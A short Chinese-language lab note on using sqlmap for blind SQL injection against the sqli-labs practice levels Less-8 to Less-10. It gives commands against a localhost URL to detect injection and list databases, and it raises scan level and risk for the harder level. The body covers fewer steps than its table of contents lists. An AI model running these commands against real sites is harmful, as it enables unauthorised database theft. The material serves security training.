目录

一、(sqlmap)SQL注入基本步骤:

二、扩展

2.1、命令扩展

2.2、注:

2.3、推荐:

三、Less8(GET - Blind - Boolian Based - Single Quotes)





3.1、第一步:检测是否存在注入

基础操作



3.2、第二步:爆数据库名

命令

基础操作

3.3、第三步:爆数据库表名

命令

基础操作

3.4、第四步:爆字段名

命令:

基础操作

3.5、第五步:爆数据

命令:

基础操作:

四、Less9(GET - Blind - Time Based - Single Quotes)

五、Less10(GET - Blind - Time Based - double Quotes)

一、(sqlmap)SQL注入基本步骤:

第一步:注入点测试

第二步:爆数据库名

第三步:爆数据库表

第四步:爆字段

第五步:爆数据

二、扩展

2.1、命令扩展

(1)如果提前找到了数据库类型

--dbms +数据库

(2)扫描的等级

最高等级是

--leve=5 --risk=3

2.2、注:

我使用Windows中的sqlmap做,会带上python sqlmap.py

Linux:直接sqlmap +……

三、Less8(GET - Blind - Boolian Based - Single Quotes)

3.1、第一步:检测是否存在注入

基础操作

python sqlmap.py -u 'http://localhost:8080/sqli-labs-master/Less-5/?id=1' --batch

--batch是使用默认设置

其实环境都扫出来了

就可以再加上--dbms mysql了

3.2、第二步:爆数据库名

命令

#获取全部数据库

sqlmap.py -u url --dbs --batch

---------

#获取当前数据库

sqlmap.py -u url --current-dbs --batch

基础操作

python sqlmap.py -u 'http://localhost:8080/sqli-labs-master/Less-8/?id=1' --dbs --batch



四、Less9(GET - Blind - Time Based - Single Quotes)

Less1-9关一样

都无需设置风险级别和测试级别

五、Less10(GET - Blind - Time Based - double Quotes)

需设置风险级别和测试级别了

--level=5 --risk=3(最高级别)

在每一步后面都加上风险级别和测试级别

就能跑出来了